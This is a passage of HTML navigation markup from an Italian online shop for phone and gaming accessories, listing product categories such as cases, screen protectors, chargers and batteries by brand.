                                LG
              </a>
                          </li>
                    <li class="category" id="category-122">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/122-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-123">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/123-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-124">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/124-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-125">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/125-custodie-silicone-tpu" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_14576" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Custodie Silicone - TPU
              </a>
                            <div  class="collapse" id="top_sub_menu_14576">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-126">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/126-apple-ipad" data-depth="3"
                              >
                                Apple iPAD
              </a>
                          </li>
                    <li class="category" id="category-127">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/127-apple-iphone" data-depth="3"
                              >
                                Apple-iPHONE
              </a>
                          </li>
                    <li class="category" id="category-128">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/128-apple-ipod" data-depth="3"
                              >
                                Apple-iPOD
              </a>
                          </li>
                    <li class="category" id="category-129">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/129-blackberry" data-depth="3"
                              >
                                Blackberry
              </a>
                          </li>
                    <li class="category" id="category-130">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/130-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-131">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/131-huawei" data-depth="3"
                              >
                                Huawei
              </a>
                          </li>
                    <li class="category" id="category-132">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/132-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-133">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/133-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-134">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/134-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-135">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/135-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-136">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/136-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-137">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/137-custodie-da-braccio" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_66901" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Custodie da Braccio
              </a>
                            <div  class="collapse" id="top_sub_menu_66901">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-138">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/138-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-139">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/139-dock-station" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_32246" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Dock Station
              </a>
                            <div  class="collapse" id="top_sub_menu_32246">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-140">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/140-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-141">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/141-universali" data-depth="3"
                              >
                                Universali
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-142">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/142-pellicole-temperate" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_35248" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pellicole Temperate
              </a>
                            <div  class="collapse" id="top_sub_menu_35248">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-143">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/143-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-144">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/144-huawei-honor" data-depth="3"
                              >
                                Huawei-Honor
              </a>
                          </li>
                    <li class="category" id="category-145">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/145-lg" data-depth="3"
                              >
                                Lg
              </a>
                          </li>
                    <li class="category" id="category-146">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/146-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-147">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/147-pellicole-protettive" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_12429" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pellicole protettive
              </a>
                            <div  class="collapse" id="top_sub_menu_12429">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-148">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/148-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-149">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/149-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-150">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/150-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-151">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/151-huawei" data-depth="3"
                              >
                                Huawei
              </a>
                          </li>
                    <li class="category" id="category-152">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/152-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-153">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/153-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-154">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/154-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-155">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/155-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-156">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/156-pennini" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_33288" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pennini
              </a>
                            <div  class="collapse" id="top_sub_menu_33288">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-157">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/157-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-158">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/158-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-159">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/159-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-160">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/160-power-bank" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_99664" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Power bank
              </a>
                            <div  class="collapse" id="top_sub_menu_99664">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-161">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/161-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-162">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/162-universali" data-depth="3"
                              >
                                Universali
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-163">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/163-selfie" data-depth="2"
                              >
                                Selfie
              </a>
                          </li>
                    <li class="category" id="category-164">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/164-starter-kit" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_26305" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Starter Kit
              </a>
                            <div  class="collapse" id="top_sub_menu_26305">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-165">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/165-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-166">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/166-supporti-auto" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_71604" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Supporti Auto
              </a>
                            <div  class="collapse" id="top_sub_menu_71604">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-167">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/167-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-168">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/168-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-169">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/169-universali" data-depth="3"
                              >
                                Universali
              </a>
                          </li>
                    <li class="category" id="category-170">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/170-tom-tom" data-depth="3"
                              >
                                tom tom
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-171">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/171-supporto-da-tavolo" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_39597" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Supporto da tavolo
              </a>
                            <div  class="collapse" id="top_sub_menu_39597">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-172">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/172-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-173">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/173-travel-kit" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_89592" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Travel Kit
              </a>
                            <div  class="collapse" id="top_sub_menu_89592">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-174">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/174-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-175">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/175-universali" data-depth="3"
                              >
                                Universali
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-176">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/176-varie" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_21555" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Varie
              </a>
                            <div  class="collapse" id="top_sub_menu_21555">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-177">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/177-strap" data-depth="3"
                              >
                                Strap
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-178">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/178-accessori-games" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_61254" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Accessori Games
              </a>
                            <div  class="collapse" id="top_sub_menu_61254">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-179">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/179-nintendo-ds" data-depth="2"
                              >
                                Nintendo DS..
              </a>
                          </li>
                    <li class="category" id="category-180">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/180-nintendo-wii" data-depth="2"
                              >
                                Nintendo WII
              </a>
                          </li>
                    <li class="category" id="category-181">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/181-ps1" data-depth="2"
                              >
                                PS1
              </a>
                          </li>
                    <li class="category" id="category-182">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/182-ps2" data-depth="2"
                              >
                                PS2
              </a>
                          </li>
                    <li class="category" id="category-183">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/183-ps3" data-depth="2"
                              >
                                PS3
              </a>
                          </li>
                    <li class="category" id="category-184">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/184-psp" data-depth="2"
                              >
                                PSP
              </a>
                          </li>
                    <li class="category" id="category-185">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/185-xbox" data-depth="2"
                              >
                                XBOX
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-186">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/186-accessori-originali" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_26473" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Accessori Originali
              </a>
                            <div  class="collapse" id="top_sub_menu_26473">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-187">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/187-auricolari" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_37441" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Auricolari
              </a>
                            <div  class="collapse" id="top_sub_menu_37441">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-188">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/188-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-189">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/189-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-190">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/190-huawei" data-depth="3"
                              >
                                Huawei
              </a>
                          </li>
                    <li class="category" id="category-191">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/191-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-192">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/192-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-193">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/193-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-194">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/194-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-195">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/195-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-196">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/196-batterie-originali" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_31503" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Batterie Originali
              </a>
                            <div  class="collapse" id="top_sub_menu_31503">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-197">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/197-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-198">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/198-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-199">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/199-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-200">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/200-huawei" data-depth="3"
                              >
                                Huawei
              </a>
                          </li>
                    <li class="category" id="category-201">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/201-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-202">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/202-microsoft" data-depth="3"
                              >
                                Microsoft
              </a>
                          </li>
                    <li class="category" id="category-203">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/203-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-204">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/204-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-205">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/205-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
                    <li class="category" id="category-206">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/206-wiko" data-depth="3"
                              >
                                Wiko
              </a>
                          </li>
                    <li class="category" id="category-207">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/207-xiaomi" data-depth="3"
                              >
                                Xiaomi
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-208">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/208-car-holder" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_12515" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Car Holder
              </a>
                            <div  class="collapse" id="top_sub_menu_12515">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-209">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/209-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-210">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/210-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-211">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/211-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-212">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/212-caricatori-auto-orig" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_43352" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Caricatori Auto Orig.
              </a>
                            <div  class="collapse" id="top_sub_menu_43352">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-213">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/213-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-214">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/214-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-215">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/215-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-216">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/216-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-217">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/217-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-218">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/218-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-219">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/219-caricatori-rete-orig" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_70006" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Caricatori Rete Orig.
              </a>
                            <div  class="collapse" id="top_sub_menu_70006">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-220">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/220-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-221">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/221-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-222">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/222-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-223">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/223-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-224">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/224-huawei" data-depth="3"
                              >
                                Huawei
              </a>
                          </li>
                    <li class="category" id="category-225">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/225-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-226">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/226-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-227">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/227-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-228">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/228-cavi-audio-video" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_812" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cavi Audio-Video
              </a>
                            <div  class="collapse" id="top_sub_menu_812">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-229">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/229-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-230">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/230-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-231">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/231-cavi-dati" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_43716" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cavi Dati
              </a>
                            <div  class="collapse" id="top_sub_menu_43716">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-232">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/232-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-233">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/233-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-234">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/234-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-235">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/235-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-236">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/236-huawei" data-depth="3"
                              >
                                Huawei
              </a>
                          </li>
                    <li class="category" id="category-237">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/237-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-238">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/238-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-239">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/239-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-240">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/240-custodie" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_57991" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Custodie
              </a>
                            <div  class="collapse" id="top_sub_menu_57991">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-241">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/241-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-242">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/242-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-243">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/243-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-244">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/244-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-245">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/245-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-246">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/246-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-247">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/247-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-248">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/248-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-249">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/249-docking-station" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_907" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
